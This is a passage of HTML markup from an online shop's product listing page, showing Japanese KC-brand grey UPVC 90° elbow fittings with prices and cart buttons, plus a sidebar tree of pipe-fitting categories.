				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8501" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本12&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>981.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8501" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8501" data-product_sku="KCDVDL300" aria-label="將「日本12&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac12kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8501">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 type-product post-8502 status-publish instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="11" data-id="8502">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL350B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8502" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本14&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,919.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8502" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8502" data-product_sku="KCDVDL350" aria-label="將「日本14&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac14kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8502">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-8503 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="12" data-id="8503">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL400B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8503" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本16&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,085.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="37d82c937c" data-product-id="8503" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=8503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8503" data-product_sku="KCDVDL400" aria-label="將「日本16&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac16kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8503">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

										

			</div>
			
		

</div>
<aside class="sidebar-container col-lg-2 col-md-3 col-12 sidebar-right area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">產品分類</h5><ul class="product-categories"><li class="cat-item cat-item-391"><a href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a> <span class="count">1</span></li>
<li class="cat-item cat-item-369 cat-parent current-cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/">日本UPVC灰色產品</a> <span class="count">449</span><ul class='children'>
<li class="cat-item cat-item-378"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/">日本UPVC喉及配件專用膠水</a> <span class="count">4</span></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">日本UPVC灰色來水厚身產品</a> <span class="count">197</span>	<ul class='children'>
<li class="cat-item cat-item-398 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/">ASAHI牌</a> <span class="count">29</span>		<ul class='children'>
<li class="cat-item cat-item-402"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色45°厚曲尺</a> <span class="count">5</span></li>
<li class="cat-item cat-item-399"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本ASAHI牌UPVC灰色佛蘭10K</a> <span class="count">1</span></li>
<li class="cat-item cat-item-403"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本ASAHI牌UPVC灰色90°厚曲尺</a> <span class="count">3</span></li>
<li class="cat-item cat-item-421"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本ASAHI牌UPVC灰色厚三叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-422"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本ASAHI牌UPVC灰色厚梳杰</a> <span class="count">3</span></li>
<li class="cat-item cat-item-424"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本ASAHI牌UPVC灰色厚大小叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-425"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本ASAHI牌UPVC灰色厚刁士</a> <span class="count">5</span></li>
<li class="cat-item cat-item-497"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/">日本ASAHI牌UPVC灰外牙咀</a> <span class="count">1</span></li>
		</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/">HMS牌</a> <span class="count">4</span>		<ul class='children'>
<li class="cat-item cat-item-427"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本HMS牌UPVC灰色急輪</a> <span class="count">4</span></li>
		</ul>
</li>
<li class="cat-item cat-item-428"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a> <span class="count">3</span></li>
<li class="cat-item cat-item-371 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/">KC牌</a> <span class="count">157</span>		<ul class='children'>
<li class="cat-item cat-item-400"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色45°厚曲尺</a> <span class="count">10</span></li>
<li class="cat-item cat-item-405"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色厚三叉</a> <span class="count">12</span></li>
<li class="cat-item cat-item-406"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/">日本KC牌UPVC灰色厚大小叉</a> <span class="count">27</span></li>
<li class="cat-item cat-item-407"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/">日本KC牌UPVC灰色厚梳杰</a> <span class="count">12</span></li>
<li class="cat-item cat-item-408"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色厚刁士</a> <span class="count">18</span></li>
<li class="cat-item cat-item-410"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/">日本KC牌UPVC灰色急輪</a> <span class="count">6</span></li>
<li class="cat-item cat-item-418"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚外牙咀</a> <span class="count">10</span></li>
<li class="cat-item cat-item-417"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/">日本KC牌UPVC灰色厚喉帽</a> <span class="count">10</span></li>
<li class="cat-item cat-item-419"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/">日本KC牌UPVC灰色厚內牙曲</a> <span class="count">4</span></li>
<li class="cat-item cat-item-420"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/">日本KC牌UPVC灰色厚內牙叉</a> <span class="count">3</span></li>
<li class="cat-item cat-item-498"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/">日本KC牌UPVC灰色厚內牙咀</a> <span class="count">4</span></li>
<li class="cat-item cat-item-372"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/">日本KC牌UPVC灰色來水壓力喉</a> <span class="count">15</span></li>
<li class="cat-item cat-item-379"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°厚曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-396"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/">日本KC牌UPVC灰色佛蘭10K</a> <span class="count">14</span></li>
		</ul>
</li>
<li class="cat-item cat-item-380 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/">TSK牌</a> <span class="count">4</span>		<ul class='children'>
